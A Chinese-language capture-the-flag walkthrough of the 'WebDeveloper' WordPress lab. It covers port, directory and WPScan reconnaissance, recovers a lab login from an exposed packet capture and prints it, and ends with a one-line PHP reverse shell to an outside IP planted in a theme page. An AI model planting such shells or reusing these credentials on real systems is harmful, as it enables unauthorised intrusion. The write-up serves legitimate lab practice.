WebDeveloper

这个靶场不知道为啥,下载忒慢了。。。。换了一个节点以后好多了!

开始!
信息搜集
端口扫描
rustscan -a 192.168.37.129 -- -A -sV -sT.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.37.129:22
Open 192.168.37.129:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-16 11:23 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:23
Completed NSE at 11:23, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:23
Completed NSE at 11:23, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:23
Completed NSE at 11:23, 0.00s elapsed
Initiating Ping Scan at 11:23
Scanning 192.168.37.129 [2 ports]
Completed Ping Scan at 11:23, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:23
Completed Parallel DNS resolution of 1 host. at 11:23, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 3, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 11:23
Scanning 192.168.37.129 [2 ports]
Discovered open port 22/tcp on 192.168.37.129
Discovered open port 80/tcp on 192.168.37.129
Completed Connect Scan at 11:23, 0.00s elapsed (2 total ports)
Initiating Service scan at 11:23
Scanning 2 services on 192.168.37.129
Completed Service scan at 11:23, 7.84s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.37.129.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:23
Completed NSE at 11:23, 1.10s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:23
Completed NSE at 11:23, 0.03s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:23
Completed NSE at 11:23, 0.00s elapsed
Nmap scan report for 192.168.37.129
Host is up, received syn-ack (0.00071s latency).
Scanned at 2024-03-16 11:23:03 EDT for 9s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d2:ac:73:4c:17:ec:6a:82:79:87:5a:f9:22:d4:12:cb (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCkgdNJs41OI0TFS67l3c9wTuvs/SD7S5kVwofnV5wkDIYa5grQc1J7C1qSImXlX2MQ02Y6VbcsebLpy4NqyAgtV+VBCEqWu6FujA2kwaWN+yL781GaEd3/Jze9a6Uxse4p5O6/5TtPeh5bVJTqFALQ9sjsZpwD528x9FfPdmK9voAKD3pzFWLBI4WaKqh2Xy+d3mDLQOc+dULhOymdiuGh+UcaSVQN9WSy9NeECWYxhy/pkpMGZS4DaVNGsHmQfQicjtaRhPYg8r2ICeAdgpZ2aQWpe1fcUW58t/uj3eauU3VRJNqiy+yp7hV+dwxrl9NqFKtmTlRvGvy3G8mLRyhJ
| 256 9c:d5:f3:2c:e2:d0:06:cc:8c:15:5a:5a:81:5b:03:3d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLrmTuklXg8ulgnCnC8YZZLKR9LbMSSW7QfxBsJUDjgBMVP6PsHYHlNaEY+oHfZtjU2L5VyQufGKoyvaS4CC30k=
| 256 ab:67:56:69:27:ea:3e:3b:33:73:32:f8:ff:2e:1f:20 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJddm5Qctin2VSmNmkU8zAOzC5y1+4W1u+4ygqepqjKi
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 4.9.8
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Example site – Just another WordPress site
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:23
Completed NSE at 11:23, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:23
Completed NSE at 11:23, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:23
Completed NSE at 11:23, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.01 seconds目录扫描
feroxbuster -u http://192.168.37.129 -d 1 -x* -C 404 ___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.37.129
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
💢 Status Code Filters │ [404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [*]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 1
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 11l 32w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 32w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 322c http://192.168.37.129/wp-includes => http://192.168.37.129/wp-includes/
301 GET 9l 28w 321c http://192.168.37.129/wp-content => http://192.168.37.129/wp-content/
301 GET 9l 28w 319c http://192.168.37.129/wp-admin => http://192.168.37.129/wp-admin/
301 GET 9l 28w 317c http://192.168.37.129/ipdata => http://192.168.37.129/ipdata/
200 GET 43l 43w 1045c http://192.168.37.129/wp-includes/wlwmanifest.xml
200 GET 2l 281w 10056c http://192.168.37.129/wp-includes/js/jquery/jquery-migrate.min.js
200 GET 225l 400w 3646c http://192.168.37.129/wp-content/themes/twentyseventeen/assets/css/ie8.css
200 GET 209l 846w 5836c http://192.168.37.129/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js
200 GET 249l 928w 7682c http://192.168.37.129/wp-content/themes/twentyseventeen/assets/js/global.js
200 GET 1l 9w 1398c http://192.168.37.129/wp-includes/js/wp-embed.min.js
200 GET 369l 2389w 204846c http://192.168.37.129/wp-content/themes/twentyseventeen/assets/images/header.jpg
200 GET 31l 90w 683c http://192.168.37.129/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js
500 GET 0l 0w 0c http://192.168.37.129/wp-content/themes/twentyseventeen/
200 GET 326l 1144w 10330c http://192.168.37.129/wp-content/themes/twentyseventeen/assets/js/html5.js
200 GET 6l 1435w 97184c http://192.168.37.129/wp-includes/js/jquery/jquery.js
200 GET 4327l 8642w 83401c http://192.168.37.129/wp-content/themes/twentyseventeen/style.css
301 GET 0l 0w 0c http://192.168.37.129/index.php/ => http://192.168.37.129/
405 GET 1l 6w 42c http://192.168.37.129/xmlrpc.php
200 GET 1l 2533w 52609c http://192.168.37.129/index.php/wp-json
200 GET 63l 173w 2160c http://192.168.37.129/wp-login.php
200 GET 319l 3642w 52813c http://192.168.37.129/
[####################] - 7s 30044/30044 0s found:21 errors:0
[####################] - 7s 30000/30000 4539/s http://192.168.37.129/ 看出来明显是一个wordpress站,不过还是得小心。
wapplayzer插件信息

漏洞利用
访问一下:

查看一下有没有有意思的东西:

登录页面!尝试万能密码梭一下,进不去,常见的弱密码也进不去。
尝试一下sql注入了,进不去啊,尝试使用WPScan扫描一下:
信息搜集
wpscan --url http://192.168.37.129_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.37.129/ [192.168.37.129]
[+] Started: Sat Mar 16 11:56:41 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.37.129/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.37.129/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.37.129/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.37.129/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.9.8 identified (Insecure, released on 2018-08-02).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.37.129/index.php/feed/, <generator>https://wordpress.org/?v=4.9.8</generator>
| - http://192.168.37.129/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.9.8</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://192.168.37.129/wp-content/themes/twentyseventeen/
| Last Updated: 2024-01-16T00:00:00.000Z
| Readme: http://192.168.37.129/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.5
| Style URL: http://192.168.37.129/wp-content/themes/twentyseventeen/style.css?ver=4.9.8
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.7 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.37.129/wp-content/themes/twentyseventeen/style.css?ver=4.9.8, Match: 'Version: 1.7'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <======================================================================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Mar 16 11:56:47 2024
[+] Requests Done: 171
[+] Cached Requests: 5
[+] Data Sent: 42.774 KB
[+] Data Received: 358.097 KB
[+] Memory used: 274.473 MB
[+] Elapsed time: 00:00:05漏洞发掘
尝试找一下这个版本的漏洞:
searchsploit wordpress 4.9.8
似乎没有利用起来比较方便的。
尝试找回密码:

再找一下信息:

重新看之前的信息搜集内容,发现一个奇怪的目录:
http://192.168.37.129/ipdata/
把这个数据流文件下载下来,追踪一下流量:
先是TCP流量,没啥东西:

看一下其他的,最好可以找出登录信息,过滤字符串,看一下:

发现了用户名和密码,尝试进行登录。
webdeveloper
Te5eQg&4sBS!Yr$)wf%(DcAd
进来了!!!啊~~
添加一个反向shell到它的404页面上!
<?php exec ("bash -c 'exec bash -i &>/dev/tcp/10.161.181.188/1234 <&1'");?>
访问:
wp-content/plugins/akismet/akismet.php执行反弹shell!
